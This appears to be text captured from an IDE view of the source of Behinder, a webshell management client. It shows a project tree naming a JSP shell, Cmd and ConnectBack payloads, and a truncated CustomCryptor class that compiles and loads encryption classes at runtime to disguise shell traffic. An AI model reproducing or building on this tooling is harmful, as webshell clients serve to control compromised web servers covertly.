 BC BehinderClientSource 版本控制 Main
项目
LegacyCryptor.java aes_with_magic.config default_xor_base64.config ShellService.java CustomCryptor.java
default_aes.config default_image.config default_json.config default_xor.config TransProtocol.java
BehinderDecryptor
BehinderDecryptorXOR
CryptoUtil
Decryptor
JSP shell.jsp
net.rebeyond.behinder
core
Constants
Crypt
CustomCryptor
ICrypt
IShellService
LegacyCryptor
Params
PluginResultCallBack
PluginSubmitCallBack
PluginTools
ShellService
dao
entity
payload
asp
csharp
java
BasicInfo
BShell
Cmd
ConnectBack
30 4
15
16 public class CustomCryptor extends ClassLoader implements ICrypt {
17 private TransProtocolDao transProtocolDao = new TransProtocolDao(); 2 个用法
18 private TransProtocol transProtocol; 1 个用法
19 private TransProtocol localTransProtocol; 4 个用法
20 private Map transProtocolMap = new HashMap(); 2 个用法
21 private String key; 3 个用法
22 private Class encodeCls; 3 个用法
23 private Class decodeCls; 3 个用法
24
25 public Class getEncodeCls() throws Exception { 1 个用法
26 if (this.encodeCls == null) {
27 byte[] payload = Utils.getClassFromSourceCode(this.paddingCode(this.localTransProtocol.getEncode
28 this.encodeCls = (new CustomCryptor()).define(payload);
29 }
30
31 return this.encodeCls;
32 }
33
34 public Class getDecodeCls() throws Exception { 1 个用法
35 if (this.decodeCls == null) {
36 byte[] payload = Utils.getClassFromSourceCode(this.paddingCode(this.localTransProtocol.getDecode
37 this.decodeCls = (new CustomCryptor()).define(payload);
运行 Main
BehinderClientSource > src > main > java > net > rebeyond > behinder > core > CustomCryptor 16:27 (13 字符) LF UTF-8 3 个空格*